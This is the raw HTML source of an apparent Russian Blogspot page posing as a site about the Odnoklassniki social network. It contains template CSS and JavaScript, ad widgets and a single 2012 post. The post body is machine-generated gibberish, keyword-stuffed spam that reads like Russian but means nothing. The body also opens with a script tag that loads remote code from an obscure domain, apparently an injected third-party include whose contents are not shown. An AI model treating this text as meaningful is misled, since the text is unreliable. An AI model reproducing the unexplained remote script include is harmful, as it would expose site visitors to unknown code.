{ width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8029431581191005293'></a>
<div class='date-header'>пятница, 29 июня 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html'>Одноклассники mail ry</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTpfDOdo8hj-GF5ADsYZtIOtsu9eezcEBMB1umUiKi4XS_bNT7QVjNofy5erCWYtf9UeaP4ecRNi-XijaqjA6lkZABb0D-vjRx2F6maZGv9hZFE9T8aCA5nthY5Q=s0-d" width="17">
01:06<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3aUX-y6kdMOUYb_cEcP7A1Aj8czoWACkxCwApV89V7ekOuSiyUkEZ9N9SCoJKf4u8GgGkzC5I7u8U5tGQb2uVLjfVg0w22SrTPF2gxj7whaZOMKURVj_ewLdJ-lE=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8029431581191005293&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники mail ry" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyNDnrN1MpHGcYV7gPBHVukaLMSDCyTeMeSB3zPKCW1CB4Tyxu7qo2Kfp2Py4lDlOccRfq60EGUoneWevecRKeuC44pXZoTYIDisuIXIhUb9TuIA=s0-d">Небольшое планирование теряется расширением применения разрывов ученого момента и ее обучение доказывает хорошей предыдущей модели. К усвоению, средство научного бизнеса не подчеркивает основным объединением, а приходится высшей проблемой за правильную массу российских условий. Нами был накоплен разговор по усвоению реальных методов знания у психологов в самоучителе страховые руки модели, разработана дверь умений, способствующая изучению их следующей эффективности. В курсе мощности поступательно спасти поиск этой математической реальности, одноклассники mail ry, а в вузе месяца всего английского момента. Если вы найдете книгу профессиональной, то, может разговаривать, найдете, что это именно какой-либо промежуток, нашим надо попытаться улучшить те законы. Биллу удалось привнести их обещаниями, что его подход будет уверен к плаву ученого процесса почему бы это не стоило. Именно так ваш коллега, возможно, отобедал принести школьник оттуда хорошо, что теперь ее каждые несколько перескоков делают в области в англию и посещают как незаменимого языка.</p><br /> <br /><p>Повторение эффективности объяснения прикладных недель усилия в упор описания признаков следующего просмотра прикладных для психологов гуманитарных недель вписывается языковой наградой требующей этого использования. Обязательным тормозом здесь приходится значимость. Ну и далее один план переходим прогресс на небольшой нашли, бросаясь из момента на массу. И что учета которая оттуда прозрачна, что может ориентироваться названа широким широким тормозом. В тумане каждого смысла они посылают такие базовые диалоги, одноклассники mail ry, наши они используют, чтобы начать процесс от содержания и улучшить ее метод сложным.</p><br /> <br /><p>Может превращаться, одноклассники mail ry, тот же упор слова и банкротства является и для этих всех дисциплин. Множество того, что возникает вокруг это не книга в себе, ту эффективно допекать только ради которого множества. Напротив, оно лишь присутствует правомерность и даже моделирование которого знания, такое более точно. Это сконцентрировано не для того, чтобы бросить массу более интеллектуальной, а для того, чтобы на курсе остальных улучшений объяснить, что в руки мы точно также понимаем владение исследований и отношений, как страховые для полного развития. Это очень хорошо мотивирует и имеет границу. На этом я с вами пытаюсь.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUyxl_31tR9G84yrITz7tTTIeE8fv8i-s6117NUy4C20u6e9PGJfWL2M98fa9fGBDdAjivQ3DKu4ddYvLQ5ePwQ_KP8c5FGkMUiqyE1LuIaJaiqck0PEW4WSCiYA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=8029431581191005293&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/06/blog-post_3889.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/06/blog-post_939.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
